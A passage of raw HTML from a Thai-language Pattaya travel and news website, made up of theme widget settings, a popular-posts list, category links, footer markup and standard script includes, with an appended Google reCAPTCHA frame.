title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_7";
block_tdi_23.post_count = "3";
block_tdi_23.found_posts = "754";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "252";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_23 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%82%e0%b8%b6%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b8%95%e0%b8%b9%e0%b9%89%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-%e0%b8%81%e0%b8%a3/"  rel="bookmark" class="td-image-wrap " title="รวมจุดขึ้นรถตู้พัทยา-กรุงเทพ 2023 ไป กลับ ขึ้นลงจุดไหนบ้าง มาดูกัน!!" ><img class="entry-thumb" src="[data-uri]" alt="" title="รวมจุดขึ้นรถตู้พัทยา-กรุงเทพ 2023 ไป กลับ ขึ้นลงจุดไหนบ้าง มาดูกัน!!" data-type="image_tag" data-img-url="https://www.ipattaya.co/wp-content/uploads/2017/05/vannnnnnnnnn-05-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%82%e0%b8%b6%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b8%95%e0%b8%b9%e0%b9%89%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-%e0%b8%81%e0%b8%a3/"  rel="bookmark" title="รวมจุดขึ้นรถตู้พัทยา-กรุงเทพ 2023 ไป กลับ ขึ้นลงจุดไหนบ้าง มาดูกัน!!">รวมจุดขึ้นรถตู้พัทยา-กรุงเทพ 2023 ไป กลับ ขึ้นลงจุดไหนบ้าง มาดูกัน!!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-11T12:35:03+00:00" >May 11, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%99/"  rel="bookmark" class="td-image-wrap " title="จุดจอดรถพัทยา &#8211; เกาะล้าน บริเวณท่าเรือแหลมบาลีฮาย อัปเดต 2023 (แก้ไขล่าสุด)" ><img class="entry-thumb" src="[data-uri]" alt="" title="จุดจอดรถพัทยา &#8211; เกาะล้าน บริเวณท่าเรือแหลมบาลีฮาย อัปเดต 2023 (แก้ไขล่าสุด)" data-type="image_tag" data-img-url="https://www.ipattaya.co/wp-content/uploads/2022/02/carpark-01-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%99/"  rel="bookmark" title="จุดจอดรถพัทยา &#8211; เกาะล้าน บริเวณท่าเรือแหลมบาลีฮาย อัปเดต 2023 (แก้ไขล่าสุด)">จุดจอดรถพัทยา &#8211; เกาะล้าน บริเวณท่าเรือแหลมบาลีฮาย อัปเดต 2023 (แก้ไขล่าสุด)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-28T10:55:07+00:00" >February 28, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96-2/"  rel="bookmark" class="td-image-wrap " title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง" ><img class="entry-thumb" src="[data-uri]" alt="" title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง" data-type="image_tag" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/05/Artboard-55-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96-2/"  rel="bookmark" title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง">สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-21T11:52:48+00:00" >May 21, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_24 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2/"><span class="td-cat-name">ของอร่อยพัทยา</span><span class="td-cat-no">241</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/"><span class="td-cat-name">ข่าวสาร กิจกรรม</span><span class="td-cat-no">225</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-featured/"><span class="td-cat-name">ข่าวกิจกรรม Featured</span><span class="td-cat-no">191</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/"><span class="td-cat-name">สกู๊ปกินเที่ยวพัทยา</span><span class="td-cat-no">173</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/"><span class="td-cat-name">ที่เที่ยวพัทยา</span><span class="td-cat-no">126</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a1%e0%b8%a7%e0%b8%94%e0%b8%ab%e0%b8%a1%e0%b8%b9%e0%b9%88/"><span class="td-cat-name">ไม่มีหมวดหมู่</span><span class="td-cat-no">74</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81/"><span class="td-cat-name">ที่พักพัทยา</span><span class="td-cat-no">70</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%99%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8a%e0%b8%b4%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/"><span class="td-cat-name">ร้านคาเฟ่นั่งชิลในพัทยา</span><span class="td-cat-no">68</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%aa%e0%b8%81%e0%b8%b9%e0%b9%8a%e0%b8%9b%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%99%e0%b8%b4%e0%b8%a2%e0%b8%a1/"><span class="td-cat-name">สกู๊ปยอดนิยม</span><span class="td-cat-no">58</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.ipattaya.co/"><img class="td-retina-data" src="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" data-retina="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" alt="" title=""   width="544" height="180" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.3 (rara)
        Deploy mode: deploy
        
        uid: 6971ebbbe7c8e
    -->

    <script type="text/javascript" src="https://www.ipattaya.co/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_files_for_front-js"></script>
<script></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.3" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_title","style_general_title_attachment","style_bg_space","style_general_attachment_img","style_general_attachment_description","style_general_attachment_img_pagination","style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1Sr7AaU2cRBlIF1DQTAN5w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769073603939');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>